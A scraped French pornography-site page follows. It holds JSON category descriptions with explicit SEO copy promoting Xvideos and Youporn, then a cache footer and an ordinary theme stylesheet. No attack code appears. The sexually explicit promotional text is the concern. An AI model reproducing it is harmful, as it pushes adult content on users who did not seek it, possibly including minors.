prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","cat_name":"Xvideos","category_nicename":"xvideos","category_parent":0},{"term_id":4,"name":"Youporn","slug":"youporn","term_group":0,"term_taxonomy_id":4,"taxonomy":"category","description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","parent":0,"count":133,"filter":"raw","cat_ID":4,"category_count":133,"category_description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","cat_name":"Youporn","category_nicename":"youporn","category_parent":0}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/eroz-public.js?ver=1.0.23' id='funciones_public-js'></script>
		</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 384/559 objects using memcache

Served from: www.pornofrancais.xxx @ 2026-01-20 11:21:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9
body_size: 21408
content:
/*------------------------------/

01 - .Normalize

02 - .Print

03 - .Fonts

L - (Icons)

04 - .Typography

05 - .Layout

L - (Spaces)

L - (Justify/Align)

L - (Grid)

06 - .Forms

L - (Input/textarea/select)

L - (Icon)

L - (Select)

L - (Checkbox/Radio)

L - (Buttons)

L - (Form inline)

07 - .Misc

L - (Clear Fix)

L - (Colors)

09 - .Header

10 - .Body

11 - .Footer

12 - .Wordpress

L - (Widgets)

L - (Plugins)

13 - .Responsive Web Design

L - (max-width:991px)

L - (min-width:576px)

L - (min-width:768px)

L - (min-width:992px)

L - (min-width:1200px)

L - (min-width:1360px)

/------------------------------*/

/*01 - .Normalize*/

html {
  font-size: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
}
body,
figure,
blockquote,
pre {
  margin: 0;
}
article,
aside,
details,
figure,
figcaption,
footer,
header,
main,
menu,
nav,
section,
summary,
picture,
.hdd.on {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]),
template,
[hidden],
.hdd {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover,
:focus {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong,
em,
dl,
dt {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25rem;
}
sup {
  top: -0.5rem;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}
img,
video,
iframe {
  border: 0;
  max-width: 100%;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1rem;
}
pre {
  padding: 1rem;
  max-width: 100%;
  overflow: auto;
}
figure img {
  vertical-align: top;
}
hr {
  border: 0;
  height: 1px;
  overflow: visible;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
caption,
table thead th {
  border-bottom: 1px solid transparent;
}
td,
th {
  border: 0;
  padding: 0.5rem;
  text-align: left;
}
button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: bold;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 0;
}
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline: 0;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.8;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/*02 - .Print*/

@media print {
  *,
  *:before,
  *:after,
  *:first-letter,
  *:first-line {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "(" attr(href) ")";
  }
  abbr[title]:after {
    content: "(" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

/*03 - .Fonts*/

@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 300;
  src: url("../fonts/source-sans-pro-v11-latin-300.eot");
  src: local("Source Sans Pro Light"), local("SourceSansPro-Light"),
    url("../fonts/source-sans-pro-v11-latin-300.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-300.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-300.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-300.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-300.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("../fonts/source-sans-pro-v11-latin-regular.eot");
  src: local("Source Sans Pro Regular"), local("SourceSansPro-Regular"),
    url("../fonts/source-sans-pro-v11-latin-regular.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-regular.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-regular.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("../fonts/source-sans-pro-v11-latin-700.eot");
  src: local("Source Sans Pro Bold"), local("SourceSansPro-Bold"),
    url("../fonts/source-sans-pro-v11-latin-700.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-700.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-700.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-700.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-700.svg#SourceSansPro")
      format("svg");
}

/*(Icons)*/
[class*="fa-"]:before,
.Cookies:before,
.widget_categories > ul li > a:before,
.nav-links .prev-pagin:before,
.nav-links .next-pagin:after,
.SelectBox > ul > li:before,
.comment-reply-link:before,
.comment-notes:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
}

[class*="fa-"].fab,
[class*="fa-"].far {
  font: inherit;
}
.fab[class*="fa-"]:before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}
.far[class*="fa-"]:before {
  font-weight: 400;
}

/*04 - .Typography*/

body {
  font-size: 0.875rem;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.5;
  word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
[class*="title"] a {
  color: inherit;
}

h1 {
  font-size: 2.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.5rem;
}

h4 {
  font-size: 1.25rem;
}

h5 {
  font-size: 1rem;
}

h6 {
  font-size: 0.875rem;
}

/*05 - .Layout*/

*,
:before,
:after {
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
}

#Ez-Wp {
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#Ez-Wp > .Body {
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.Container {
  margin: 0 auto;
  padding: 0 1rem;
  width: 100%;
}

/*(Spaces)*/

ul,
ol {
  margin-left: 1.5rem;
}

ul,
ol,
dl,
dt,
dd,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
table,
input,
textarea,
button,
select,
[class*="Form-"] {
  margin: 0 0 1rem;
}

nav ul,
.Ul,
.Ul ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.Row {
  margin-left: -1rem;
  margin-right: -1rem;
}

.Row > * {
  padding-left: 1rem;
  padding-right: 1rem;
  min-width: 0;
}

.Row.Nsp {
  margin-left: 0;
  margin-right: 0;
}

.Row.Nsp > *,
.Row.Container > * {
  padding-left: 0;
  padding-right: 0;
}

.Row.Container {
  margin-left: auto;
  margin-right: auto;
}

[class*="Form-"] [class*="Form-"],
[class*="Form-"] input,
[class*="Form-"] button,
[class*="Form-"] textarea,
[class*="Form-"] select,
[class*="Form-"] .Form-Select {
  margin-bottom: 0;
}

/*(Justify/Align)*/
.JstfCnC {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.JstfCnB {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.AlgnCnC {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/*(Grid)*/

.AX.Row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.AX.Row > * {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

/*06 - .Forms*/

button,
input,
.Form-Select select,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
}

button,
input,
select,
textarea {
  font: inherit;
  width: 100%;
  vertical-align: middle;
  line-height: normal;
}

fieldset {
  border: 1px solid transparent;
  padding: 1rem;
}

legend {
  border: 0;
  padding: 0.5rem 1rem;
}

label {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: normal;
  margin-bottom: 0;
}

label[for] {
  cursor: pointer;
}

[class*="Form-"] label {
  display: block;
}

/*(Input/textarea/select)*/
input,
textarea,
select,
.Form-Select label,
.SelectBox > span {
  border: 1px solid transparent;
  display: block;
  padding: 0.5rem 1rem;
  width: 100%;
  min-height: 2.5rem;
  line-height: normal;
  border-radius: 3px;
}

textarea {
  overflow: auto;
  max-width: 100%;
  height: auto;
  resize: vertical;
  padding: 1rem;
  max-height: 15rem;
}

/*(Icon)*/
.Form-Icon {
  position: relative;
  display: block;
  padding: 0;
}

.Form-Icon.Right input,
.Form-Icon.Right textarea {
  padding-left: 1rem;
  padding-right: 2.5rem;
}

.Form-Icon.Right input + i,
.Form-Icon.Right textarea + i {
  left: auto;
  right: 0;
}

.Form-Icon input,
.Form-Icon textarea {
  padding-left: 2.5rem;
  font-weight: normal;
}

.Form-Icon input + i,
.Form-Icon textarea + i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  color: inherit;
}

.Form-Icon input + i,
.Form-Icon textarea + i,
.Form-Icon input + i:before,
.Form-Icon textarea + i:before {
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
}

/*(Select)*/
.Form-Select {
  position: relative;
}

.Form-Select label {
  position: absolute;
  left: auto;
  top: 0;
  width: 100%;
  height: 100%;
  font-weight: normal;
}

.Form-Select label:before {
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  margin-right: 0;
  width: 2.5rem;
  line-height: 2.3rem;
}

.Form-Select select:disabled {
  z-index: 1;
}

.Form-Select select {
  background-color: transparent !important;
  padding: 0.5rem 2.5rem 0.5rem 1rem;
  position: relative;
  margin-bottom: 0;
  z-index: 3;
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
}

.Form-Select select::-ms-expand {
  display: none;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  transition: none;
}

optgroup {
  font-weight: bold;
}

/*(Checkbox/Radio)*/
.Form-Checkbox input,
.Form-Radio input {
  position: absolute;
  visibility: hidden;
}

.Form-Checkbox label,
.Form-Radio label {
  line-height: inherit;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.7rem;
}

.Form-Checkbox i,
.Form-Radio i {
  line-height: 1.5rem;
  position: absolute;
  top: 0.5rem;
  left: 0;
  font-size: 1.5rem;
}

.Form-Checkbox i[class*="fa-"],
.Form-Radio i[class*="fa-"] {
  font-size: 1.3rem;
}

.Form-Checkbox input ~ i,
.Form-Radio input ~ i,
.Form-Checkbox input:disabled:checked ~ i + i,
.Form-Radio input:disabled:checked ~ i + i {
  opacity: 0.2;
}

.Form-Checkbox input ~ i + i,
.Form-Radio input ~ i + i,
.Form-Checkbox input:checked ~ i,
.Form-Radio input:checked ~ i {
  opacity: 0;
}

.Form-Checkbox input:checked ~ i + i,
.Form-Radio input:checked ~ i + i {
  opacity: 1;
}

.Form-Checkbox input:disabled ~ i,
.Form-Radio input:disabled ~ i {
  color: currentColor !important;
}

[type="checkbox"],
[type="radio"] {
  width: auto;
  height: auto;
  display: inline;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  -moz-appearance: radio;
}

[type="checkbox"] + label,
[type="radio"] + label {
  margin-left: 0.5rem;
  margin-right: 0.625rem;
  vertical-align: baseline;
  display: inline-block;
}

[type="checkbox"][hidden] + label,
[type="radio"][hidden] + label {
  margin-left: 0;
  margin-right: 0;
}

/*(Form - Disabled)*/
input:disabled,
textarea:disabled,
select:disabled,
.Form-Select select:disabled + label,
button:disabled {
  opacity: 0.5;
}

/*(Buttons)*/
.Button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  min-height: 0;
  border: 0;
  cursor: pointer;
  padding: 0.5rem 1rem;
  width: auto;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  line-height: 1.5rem;
  border-radius: 5rem;
  font-weight: 700;
}

.Button > span,
button > span {
  white-space: nowrap;
}

button[disabled],
input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*07 - .Misc*/

/*(Transitions)*/
button,
input,
textarea,
select,
nav a,
.Button {
  transition: 0.2s;
}

.tticos {
  display: inline-flex;
  align-self: center;
  position: relative;
  height: 1em;
  width: 1em;
  font-size: inherit;
}

.tticos svg {
  height: 1em;
  width: 1em;
  bottom: -0.125em;
  position: absolute;
  fill: currentColor;
}

/*animation*/
[class*="anm-"] {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.anm-a {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*08 - .Header*/

.Header .Top {
  position: relative;
}

.Header .Top .title {
  padding: 0.5rem 0;
  line-height: 1.5rem;
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0;
  color: #fff;
}

.Header .Top .title:before {
  font-size: 1rem;
  margin-right: 0.2rem;
}

.Header .Top .Social {
  font-size: 0;
  text-align: center;
}

.Header .Top .Social > li {
  display: inline-block;
  vertical-align: top;
}

.Header .Top .Social a {
  opacity: 0.5;
  font-size: 1rem;
  min-width: 2.5rem;
  line-height: 2.5rem;
  display: inline-block;
}

.Header .Top .Social a:hover {
  opacity: 1;
}

.Header .Mid {
  padding: 1rem 0;
}

.Form-Search {
  margin-bottom: 0;
  position: relative;
}

.Form-Search input {
  padding-right: 2.5rem;
}

.Form-Search button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent !important;
  z-index: 1;
  font-size: 1.25rem;
  padding: 0;
  height: 2.5rem;
  width: 2.5rem;
}

.MenuBtn.Fxd {
  position: fixed;
  position: fixed;
  right: 1.2rem;
  bottom: 4.2rem;
}

.MenuBtn {
  transition: 0.2s;
  position: relative;
  margin-left: 1rem;
  z-index: 9;
}

.MenuBtn.Fxd.on {
  right: 17rem;
  bottom: 1rem;
}

.MenuBtn:before {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.MenuBtn .Button {
  font-size: 0;
  width: 2.5rem;
  position: relative;
  z-index: 10;
}

.MenuBtn:after,
.MenuBtn .Button:before,
.MenuBtn .Button:after {
  content: "";
  height: 2px;
  display: block;
  position: absolute;
  left: 0.7rem;
  right: 0.7rem;
  transition: 0.2s;
}

.MenuBtn:after {
  top: 1.17rem;
  z-index: 10;
}

.MenuBtn .Button:before {
  top: 0.9rem;
}

.MenuBtn .Button:after {
  bottom: 0.85rem;
}

.MenuBtn.on:after {
  opacity: 0;
}

.MenuBtn.on .Button:before {
  transform: rotate(45deg);
  top: 1.2rem;
}

.MenuBtn.on .Button:after {
  transform: rotate(-45deg);
  bottom: 1.17rem;
}

.menu {
  position: relative;
}

.menu li a {
  line-height: 3rem;
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  padding: 0 1rem;
}

.menu li li a {
  line-height: 2rem;
  font-size: 0.875rem;
  opacity: 0.5;
}

.menu li li:hover > a,
.menu li li.current-menu-item > a {
  opacity: 1;
}

.menu .menu-item-has-children {
  position: relative;
}

.menu .menu-item-has-children > i {
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  font-size: 0.75rem;
  cursor: pointer;
  transition: 0.2s;
}

.menu li .menu-item-has-children > i {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.menu .menu-item-has-children > ul {
  max-height: 0;
  overflow: hidden;
  transition: 0.2s;
  opacity: 0;
}

.menu li[class*="fa-"]:before {
  width: 2rem;
  line-height: 2rem;
  pointer-events: none;
  padding-left: 1rem;
  opacity: 0.3;
  transition: 0.2s;
  font-size: 1rem;
}

.menu li[class*="fa-"]:hover:before {
  opacity: 1;
}

.menu > li[class*="fa-"]:before {
  line-height: 3rem;
  opacity: 1;
}

.menu li[class*="fa-"] > a {
  padding-left: 2.5rem;
  margin-left: -2.1rem;
}

/*09 - .Body*/

.Body {
  padding: 2rem 0;
}

.Description h1,
.Description h2,
.Description h3,
.Description h4,
.Description h5,
.Description h6 {
  font-weight: 300;
  margin-bottom: 0.3rem;
}

.Description .title {
  font-size: 1.5rem;
  line-height: 2rem;
  padding: 0.25rem 0;
}

.Description a {
  font-weight: 700;
}

.Description > *:last-child {
  margin-bottom: 0;
}

.Cookies {
  padding: 1.25rem 1.25rem 1.25rem 4.7rem;
  border-radius: 4px;
  margin-bottom: 2rem;
  position: relative;
  min-height: 5rem;
}

.Cookies:before {
  position: absolute;
  left: 1.2rem;
  top: 1.2rem;
  font-size: 2rem;
  line-height: 2.5rem;
  content: "\f071";
}

.Cookies p {
  font-size: 1.5rem;
  font-weight: 300;
  margin-bottom: 0;
  line-height: 1.5rem;
  padding: 0.5rem 0;
  display: inline-block;
  vertical-align: top;
}

.Cookies a {
  font-weight: 700;
}

.Cookies .Button {
  min-width: 7rem;
}

.Cookies span.Auto {
  margin: 0.25rem;
  display: inline-block;
}

.Button.A {
  text-transform: uppercase;
}

.Button.A[class*="fa-"]:before {
  float: right;
  transition: 0.2s;
  width: 0;
  overflow: hidden;
  text-align: right;
}

.Button.Sm {
  font-weight: 700;
  padding: 0 0.7rem;
  font-size: 0.65rem;
}

.Button.Sm[class*="fa-"]:hover:before {
  width: 0.875rem;
  margin-left: 0.2rem;
}

.Button.Sm[class*="fa-"]:before {
  font-size: 0.875rem;
}

.DvrCn {
  margin: 0 auto 1rem;
  position: relative;
  max-width: 19.75rem;
}

.DvrCn:before {
  content: "";
  display: block;
  padding-top: 83.33333333333334%;
  border-radius: 4px;
}

.DvrCn .Dvr-B {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-height: 250px;
}

.Eroz-Thumbs {
  margin: 0 -0.5rem 1rem;
  font-size: 0;
}

.Eroz-Thumbs:after {
  clear: both;
  display: block;
  content: "";
  overflow: hidden;
}

.Eroz-Thumbs .post {
  padding: 0 0.5rem;
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.Eroz-Thumbs .post .post-thumbnail {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}

.Eroz-Thumbs .post .entry-header:before,
.post .post-thumbnail:after {
  content: "";
  display: block;
  padding-top: 56.25%;
}

.Eroz-Thumbs .post.stars .entry-header:before,
.post.stars .post-thumbnail:after {
  padding-top: 146%;
}

.Eroz-Thumbs .post .entry-header {
  position: relative;
}

.post {
  margin-bottom: 1rem;
}

.post .entry-title {
  margin-bottom: 0;
  padding-top: 0.5rem;
  font-size: 0.8rem;
  line-height: 1.25rem;
}

.post .entry-header.hd:after {
  position: absolute;
